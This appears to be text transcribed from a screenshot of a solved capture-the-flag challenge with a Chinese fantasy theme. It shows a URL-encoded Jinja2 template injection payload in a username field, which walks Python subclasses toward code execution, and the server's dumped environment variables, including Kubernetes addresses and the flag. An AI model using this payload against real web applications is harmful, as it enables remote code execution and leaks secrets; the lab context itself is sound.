 幽冥血海·幻语心魔阵
127.0.0.1:53582/?username=%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%7B%25+if+c.__name__%3D%3D%27catch_warnings%27+%25%7D%7B%7B+c.__init__.__globals__%5B%2...
12
幽冥血海●幻语心魔阵
言灵为刃，心魔为牢，破妄归真
✧ 幻语心魔阵 ✧
✦ 神识名讳
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='cat
✦ 心法秘钥
神识入境
✧ 阵法反馈
Welcome: KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=ret2shell-934-15532-1757230362 SHLVL=2 HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_SHA256=8fb5f9fbc7609fa822cb31549884575db7fd9657cbffb89510b5d7975963a83a
WERKZEUG_SERVER_FD=3 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8 PYTHON_VERSION=3.11.13 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app FLAG=moectf{4e631e81-7d0b-
d98d-43f8-4a7d80f96bdf}
噬心魔宗 ● 幽冥血海禁制
破言灵咒阵者，可窥轮回莲之秘